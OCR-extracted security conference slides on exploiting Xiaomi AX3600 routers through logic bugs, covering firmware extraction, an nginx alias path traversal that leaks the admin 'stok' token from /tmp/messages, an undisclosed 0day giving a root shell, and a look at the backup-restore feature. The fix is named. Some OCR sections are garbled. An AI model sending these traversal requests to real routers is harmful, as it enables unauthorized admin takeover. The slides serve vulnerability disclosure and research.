

# Exploit (Almost) all Xiaomi Routers Using Logical Bugs

Aobo Wang & Jihong Zheng





#### Background

目录 CONTENTS Pure BlackBox Analysis

GrayBox to WhiteBox

Conclusion

# PART 1

Background

#### **About us**

Beijing Chaitin Tech Co., Ltd(@ChaitinTech)

https://chaitin.cn/en

https://realworldctf.com/

- Chaitin Security Research Lab
  - Pwn2Own 2017 3rd place
  - GeekPwn 2015/2016/2018/2019 awardees
    - PS4 Jailbreak, Android rooting, IoT Offensive Research, ESXi Escape
  - CTF players from team b1o0p, Tea Deliverers
    - 2nd place at DEFCON 2016
    - 3rd place at DEFCON 2019
    - 1st place at HITCON 2019
    - 4st place at DEFCON 2020



#### **About Xiaomi**

- Ranks 422<sup>nd</sup> on the Fortune Global 500 list for 2020
- Hosts the world's largest IoT platform
- Xiaomi today has more than 235 million connected devices





#### **About AX3600**

- Released on February 13, 2020
- The first router to support Wi-Fi 6 of Xiaomi
- 599¥/99\$
- 年轻人的第一台Wi-Fi 6路由器



#### **Logical Bugs**

- A logical error is a bug in a program that causes it to operate incorrectly, but not to terminate abnormally (or crash)
- Logical bugs are hard to find but relatively easy to exploit
- We will elaborate more by examples

#### **Attack surface**

- Web server (80/8080/8098/8999)
- DNS (53)
- Other protocol (784)

```
Nmap scan report for 192.168.31.1
Host is up (0.0052s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.12 (Ubuntu Linux)
80/tcp open http nginx 1.12.2
784/tcp open unknown
8080/tcp open http nginx 1.12.2
8098/tcp open http nginx 1.12.2
8999/tcp open http nginx 1.12.2
```

#### **Attack surface**

- Web server (80/8080/8098/8999)
- DNS (53)
- Other protocol (784)

A little spoiler alert:

All web functions are completed in lua. And most luac files are encrypted in Xiaomi's own format.



# PART 2

Pure BlackBox Analysis

#### Common ways:

- Dump the flash, sniffer from network traffic when updating
- get a shell from serial connection, ssh/telnet, Nday/0day attack etc.
- Social engineering, especially for Xiaomi IoT devices

#### http://miwifi.com/miwifi\_download.html





Seems it's a UBI image, but we encounter the error when trying to extract it using ubi reader

```
2AC. ubi ×
1B3:FF40h:
1B3:FF80h:
1B3:FFA0h:
1B3:FFC0h:
1B3:FFE0h:
1B3:FFF0h:
1B4:0000h:
1B4:0010h:
1B4:0020h:
1B4:0030h:
1B4:0040h:
1B4:0050h:
1B4:0060h:
1B4:0070h:
1B4:0080h:
1B4:0090h:
1B4:00A0h:
1B4:00B0h:
1B4:00C0h:
1B4:00D0h:
1B4:00E0h:
1B4:00F0h:
1B4:0100h:
                                                                    S.±@KXåD.Zb'eá
1B4:0110h:
```

Reading the code of <u>ubi\_reader</u>, we find there is an extra data block at the end of the image.

Ps: this issue is fixed in commit 63105

```
miwifi r3600 firmware aa047 1.0.20.bin.extracted ubireader extract images 2AC.ubi
miwifi r3600 firmware aa047 1.0.20.bin.extracted cd ubifs-root/2AC.ubi
ZAC.ubi file *
img-1693447669 vol-kernel.ubifs:
                                   data
img-1693447669 vol-ubi rootfs.ubifs: Squashfs filesystem, little endian, version 4.0, 22970058 bytes, 4144 inodes, blocksize: 262144 bytes, created: Tue Mar 10
05:03:23 2020
2AC.ubi sudo unsquashfs ./img-1693447669 vol-ubi rootfs.ubifs
[sudo] password for m4x:
Parallel unsquashfs: Using 4 processors
3900 inodes (4053 blocks) to write
                                                                                                                               created 3452 files
created 244 directories
created 447 symlinks
created 1 devices
created 0 fifos
2AC.ubi ls squashfs-root
```

bin cfg data dev etc ini lib lib64 mnt overlay proc readonly rom root sbin sys <mark>tmp</mark> userdisk usr **var** www

Now we have firmware ©

2AC.ubi

```
      project
      project

      57
      #

      58
      #配置备份恢复使用

      59
      location /backup/log {

      60
      alias /tmp/syslogbackup/;

      61
      }
```

alias defines a replacement for the specified location

```
      print to a print to a p
```

GET /backup/log../secretFile HTTP/1.1
Host: 192.168.31.1

GET /tmp/syslogbackup/../secretFile HTTP/1.1
Host: 192.168.31.1

GET /tmp/secretFile HTTP/1.1
Host: 192.168.31.1

So we can read files under /tmp directory

```
Windows PowerShell
PS C:\Users\M4x> http --path-as-is "http://192.168.31.1/backup/log../../etc/passwd"
HTTP/1.1 404 Not Found
Connection: keep-alive
Content-Length: 169
Content-Type: text/html; charset=UTF-8
Date: Fri, 28 Aug 2020 03:42:37 GMT
Server: nginx/1.12.2
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.12.2</center>
</body>
</html>
PS C:\Users\M4x>
```

But the path traversal is limited to /tmp



So what can we read under <a href="https://tmp?">/tmp?</a>



/tmp/messages stores lots of logs.

The most appealing data is the **stok** string, which is an access token for admin page.



/tmp/messages stores lots of logs.

The most appealing data is the **stok** string, which is an access token for admin page.

#### **Login Bypass!**

```
#重定向配置文件
include 'miwifi-webinitrd.conf';
#
location /backup/log/ {
    alias /tmp/syslogbackup/;
}
```

Fix: Add a single / will mitigate this vulnerability

- Hardware debugging interface like UART
- Repack && write back firmware
- ssh/telnet, Nday/0day attack etc.



#### No shell, only log

```
99.873750] ieee80211 dfs deliver event: dfs CAC COMPLETED event delivered on chan freg 5200.
  99.882166] ieee80211 dfs deliver event: dfs CAC COMPLETED event delivered on chan freg 5220.
  99.890674] ieee80211 dfs deliver event: dfs CAC COMPLETED event delivered on chan freg 5240.
  99.899175] ieee80211 dfs deliver event: dfs CAC COMPLETED event delivered on chan freq 5320.
  99.907687] ieee80211 dfs deliver event: dfs CAC COMPLETED event delivered on chan freg 5300.
 99.916189] ieee80211 dfs deliver event: dfs CAC COMPLETED event delivered on chan freg 5280.
 99.924695] ieee80211 dfs deliver event: dfs CAC COMPLETED event delivered on chan freq 5260.
 214.886412] wifi log: [ASSOC] vap-0(wl0): ieee80211 node join: macaddr d8:9b:3b:24:08:3c joined, incremented iv sta assoc(1)
 214.887618] wlan: [1559:I:ANY] wlan cfg80211 set ap chanwidth: 541: wlan cfg80211 set ap chanwidth: freq:5180 hw value:36 ch width:2
238.047820] wifi_log: [ASSOC] vap-0(wl0): _ieee80211_node_leave, macaddr d8:9b:3b:24:08:3c left, decremented iv_sta_assoc(0)
 243.049081] wifi log: [ASSOC] vap-0(wl0): ieee80211 node join: macaddr d8:9b:3b:24:08:3c joined, incremented iv sta assoc(1)
 261.209832] wifi log: [ASSOC] vap-0(wl0): ieee80211 node leave, macaddr d8:9b:3b:24:08:3c left, decremented iv sta assoc(0)
 313.044196] wifi_log: [ASSOC] vap-0(wl0): ieee80211_node_join: macaddr d8:9b:3b:24:08:3c joined, incremented iv_sta_assoc(1)
313.050564] wlan: [1559:I:ANY] ol ath vdev install key send: 2734: Keyix=1 Keylen=32 Keyflags=1 Cipher=2
313.054490] wlan: [1559:I:ANY] ol_ath_vdev_install_key_send: 2735: macaddr 8c:53:c3:d7:05:e3
 313.077235] wlan: [1559:I:ANY] ol ath vdev install key send: 2734: Keyix=0 Keylen=16 Keyflags=0 Cipher=4
313.077280] wlan: [1559:I:ANY] ol_ath_vdev_install_key_send: 2735: macaddr d8:9b:3b:24:08:3c
622.539542] wifi log: [ASSOC] vap-0(wl0): ieee80211 node leave, macaddr d8:9b:3b:24:08:3c left, decremented iv sta assoc(0)
1070.093147] wifi log: [ASSOC] vap-1(wl1): ieee80211 node join: macaddr 50:2b:73:d0:49:70 joined, incremented iv sta assoc(1)
1070.094234] wlan: [1559:I:ANY] wlan cfg80211 set ap chanwidth: 541: wlan cfg80211 set ap chanwidth: freg:2412 hw value:1 ch width:2
1070.111672] wlan: [1559:I:ANY] ol ath vdev install key send: 2734: Keyix=1 Keylen=32 Keyflags=1 Cipher=2
1070.115423] wlan: [1559:I:ANY] ol ath vdev install key send: 2735: macaddr 8c:53:c3:d7:05:e2
1070.340641] wlan: [1559:I:ANY] ol ath vdev install key send: 2734: Keyix=0 Keylen=16 Keyflags=0 Cipher=4
1070.340687] wlan: [1559:I:ANY] ol_ath_vdev_install_key_send: 2735: macaddr 50:2b:73:d0:49:70
1083.880749] wifi log: [ASSOC] vap-1(wl1): ieee80211 node leave, macaddr 50:2b:73:d0:49:70 left, decremented iv sta assoc(0)
```

We use a 0day(CVE-2020-????).

It's not fixed yet, so we won't show the details.





```
root@XiaoQiang: ~
PS C:\Users\M4x> ssh root@192.168.31.1
root@192.168.31.1's password:
BusyBox v1.25.1 (2020-05-08 17:21:13 UTC) built-in shell (ash)
      Welcome to XiaoQiang!
 $$$$$$\ $$$$$$\ $$$$$$$\
                                   $$\
                                            $$\
                                                                      $$\
                                   $$
                                            $$
                                                                    $$
                                            $$
                   |$$$$$\
                                            $$
                                            $$
                $$ | $$
                                                               |$$|\$$\
      $$ |$$ |
                $$ \$$$$$$$\
                                                                    \$$\
 $$
                                    $$$$$$$$$
                                                       $$$$$$
root@XiaoQiang:~#
```



# PART 3

**GrayBox to WhiteBox** 



Translation for non-Chinese speakers:

Restore router settings from backup

```
chaitin@chaitin:~$ ls
2020-07-07--18 43 51.tar.gz
chaitin@chaitin:~$ tar xvf 2020-07-07--18 43 51.tar.gz
cfg backup.des
cfg backup.mbu
chaitin@chaitin:~$ file *
2020-07-07--18 43 51.tar.gz: gzip compressed data, max compression, from Unix
cfg backup.des:
                            ASCII text, with no line terminators
cfg backup.mbu:
                             data
chaitin@chaitin:~$ cat cfg_backup.des
["mi basic info", "mi network info", "mi wifi info", "mi lan info", "mi arn info"]
chaitin@chaitin:~$ cat cfg backup.mbu
�k��^�L�j�'��5V������
Ucj/QhQQPiQQPQQQ
                 ) v 🛊 🛊 na 🌵 D 🛊 G 🌵 🛊 🌵 🗘 🗘 🗘 🗘 5
```



A natural assumption of the unpack procedure



Q: Can we upload a webshell?

A: No. We can only upload .tar.gz file. The archive will be uploaded to /tmp directory and renamed as cfgbackup.tar.gz



Q: Is there a path traversal issue?

A: We tried, but failed.



Q: is there any interesting filed in the .mbu file?

A: Clearly it's encrypted. But the decrypt details are in the encrypted luac files. It seems a dead end at least for now.

